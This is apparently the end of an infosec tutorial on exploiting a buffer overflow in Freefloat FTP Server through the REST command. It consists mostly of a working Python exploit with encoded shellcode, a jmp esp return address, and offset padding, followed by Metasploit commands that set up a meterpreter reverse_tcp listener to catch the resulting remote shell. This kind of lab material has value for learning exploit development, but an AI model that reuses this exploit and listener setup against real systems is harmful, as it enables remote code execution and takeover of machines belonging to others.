"\xe8\x41\x40\x17\x9c\x4d\x67\x90\x2b\xa8\x46\x21\x07\x88\xc9"
"\xa1\x5a\xdd\x29\x98\x94\x10\x2b\xdd\xc9\xd9\x79\xb6\x86\x4c"
"\x6e\xb3\xd3\x4c\x05\x8f\xf2\xd4\xfa\x47\xf4\xf5\xac\xdc\xaf"
"\xd5\x4f\x31\xc4\x5f\x48\x56\xe1\x16\xe3\xac\x9d\xa8\x25\xfd"
"\x5e\x06\x08\x32\xad\x56\x4c\xf4\x4e\x2d\xa4\x07\xf2\x36\x73"
"\x7a\x28\xb2\x60\xdc\xbb\x64\x4d\xdd\x68\xf2\x06\xd1\xc5\x70"
"\x40\xf5\xd8\x55\xfa\x01\x50\x58\x2d\x80\x22\x7f\xe9\xc9\xf1"
"\x1e\xa8\xb7\x54\x1e\xaa\x18\x08\xba\xa0\xb4\x5d\xb7\xea\xd0"
"\x92\xfa\x14\x20\xbd\x8d\x67\x12\x62\x26\xe0\x1e\xeb\xe0\xf7"
"\x17\xfb\x12\x27\x9f\x6c\xed\xc8\xdf\xa5\x2a\x9c\x8f\xdd\x9b"
"\x9d\x44\x1e\x23\x48\xf0\x14\xb3\xdf\x14\x9e\xc0\x48\x16\xe0"
"\xc7\x33\x9f\x06\x97\x13\xcf\x96\x58\xc4\xaf\x46\x31\x0e\x20"
"\xb8\x21\x31\xeb\xd1\xc8\xde\x45\x89\x64\x46\xcc\x41\x14\x87"
"\xdb\x2f\x16\x03\xe9\xd0\xd9\xe4\x98\xc2\x0e\x93\x62\x1b\xcf"
"\x36\x62\x71\xcb\x90\x35\xed\xd1\xc5\x71\xb2\x2a\x20\x02\xb5"
"\xd5\xb5\x32\xcd\xe0\x23\x7a\xb9\x0c\xa4\x7a\x39\x5b\xae\x7a"
"\x51\x3b\x8a\x29\x44\x44\x07\x5e\xd5\xd1\xa8\x36\x89\x72\xc1"
"\xb4\xf4\xb5\x4e\x47\xd3\xc5\x89\xb7\xa1\xe1\x31\xdf\x59\xb2"
"\xc1\x1f\x30\x32\x92\x77\xcf\x1d\x1d\xb7\x30\xb4\x76\xdf\xbb"
"\x59\x34\x7e\xbb\x73\x98\xde\xbc\x70\x01\xd1\xc7\xf9\xb6\x12"
"\x38\x10\xd3\x13\x38\x1c\xe5\x28\xee\x25\x93\x6f\x32\x12\xac"
"\xda\x17\x33\x27\x24\x0b\x43\x62"
)

bufsize = 1000
eip = "\xd7\x30\x9d\x7c" # 0x7c9d30d7 - jmp esp [SHELL32.dll] (Little endian)
move_esp = "\x81\xc4\xc0\xfd\xff\xff" # add esp,-240h
buf = 'A'*246 # EIP offset from findmsp
buf += eip # EIP overwrite
buf += move_esp
buf += 'C'*8 # Add 8 additional bytes of padding to align the bytearray with ESP
buf += shellcode
buf += 'D'*(bufsize - len(buf))

print "[+] Connecting..."

s = socket(AF_INET,SOCK_STREAM)
s.connect((ip,port))
s.recv(2000)
s.send("USER test\r\n")
s.recv(2000)
s.send("PASS test\r\n")
s.recv(2000)
s.send("REST "+buf+"\r\n")
s.close()

print "[+] Done."
Now we will start up Metasploit on our Kali linux machine with the following command:
msfconsole
Once it loads we will configure a listener to wait for our reverse shell. Execute the following commands in the Metasploit console:
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 172.16.183.131
set LPORT 443
exploit
You should see the output below:

Finally we ready to test our exploit. Launch Freefloat FTP Server once again, and fire our final exploit. If all goes well, we should receive an interactive meterpreter shell on our Metasploit listener.

If it worked, congratulations! You have just successfully exploited a buffer overflow vulnerability and obtained and interactive shell on the target!
I hope you enjoyed reading this!
Please feel free to connect with me on social media, it’s always great to collaborate with other infosec professionals! If you found this information useful, I would greatly appreciate skill endorsements on LinkedIn!